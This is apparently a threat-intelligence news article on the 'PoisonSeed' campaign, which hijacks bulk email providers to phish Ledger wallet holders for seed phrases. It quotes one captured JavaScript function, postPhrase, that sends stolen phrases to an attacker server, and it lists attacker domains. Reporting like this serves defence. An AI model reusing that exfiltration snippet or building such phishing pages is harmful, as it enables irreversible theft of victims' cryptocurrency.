PoisonSeed Supply Chain Phishing Attack #
A sophisticated phishing campaign dubbed “PoisonSeed” has emerged targeting customer relationship management (CRM) and bulk email service providers in a concerning supply chain attack.
The operation leverages compromised email infrastructure to distribute malicious content aimed at cryptocurrency wallet holders, particularly Ledger users.
Security researchers have observed the campaign exploiting trusted email channels to bypass traditional security filters and reach potential victims with convincing phishing content.

The attack chain begins with the threat actors gaining unauthorized access to bulk email providers like Mailchimp and SendGrid, which are then used to launch secondary phishing campaigns against cryptocurrency holders.
By compromising these trusted email delivery platforms, PoisonSeed operators can send fraudulent emails that appear legitimate to recipients and email security tools alike.
This supply chain methodology represents a sophisticated evolution in phishing tactics, utilizing previously established trust relationships between email service providers and their clients.
Silent Push analysts identified the campaign after observing suspicious JavaScript on multiple domains including mailchimp-sso[.]com and hubservices-crm[.]com.
The researchers uncovered connections between these domains through identical directory structures and registration patterns, revealing a coordinated campaign across multiple attack surfaces.
Attacking in Supply Chain Phishing AttackThe common infrastructure and targeting patterns led to the classification of this threat actor group as PoisonSeed.

Victims are lured through emails that appear to originate from legitimate services, directing them to phishing pages that mimic cryptocurrency platforms.
The most concerning aspect of this campaign is its focus on capturing cryptocurrency wallet recovery phrases, which can provide attackers with complete access to victims’ digital assets.
Unlike traditional credential theft, seed phrase compromise typically results in immediate and irreversible financial losses.
The infection mechanism employed by PoisonSeed demonstrates technical sophistication and specific targeting of cryptocurrency wallets.

Examination of the JavaScript from a Ledger wallet phishing page shows how the attackers created a convincing “Upgrade Firmware” interface designed to steal recovery phrases.
The phishing page presents users with a textarea input that appears to validate seed phrases using legitimate-looking validation functions.
A particularly revealing code snippet from the captured JavaScript shows the exfiltration mechanism:-
function postPhrase(e) { fetch("https://nikafk244.com/ledger/phrase", { method: "POST", headers: {"Content-Type": "application/json"}, body: JSON.stringify({data:e}) })}This code sends captured recovery phrases to command and control servers, with multiple domains identified including mysrver-chbackend[.]com and iosjdfsmdkf[.]com.
The JavaScript implements validation checks to ensure that only properly formatted seed phrases are submitted, increasing the likelihood of collecting valid credentials.
Security researchers have noted infrastructure similarities between PoisonSeed and other threat actors associated with “The Comm,” including CryptoChameleon and Scattered Spider.
However, tactical differences suggest PoisonSeed may be a distinct operation or specialized team. Organizations utilizing CRM platforms and bulk email services should implement additional verification protocols and conduct thorough security reviews to mitigate potential compromise.